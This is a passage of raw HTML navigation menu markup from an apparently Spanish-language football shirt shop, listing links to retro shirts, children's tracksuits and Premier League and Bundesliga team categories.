                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
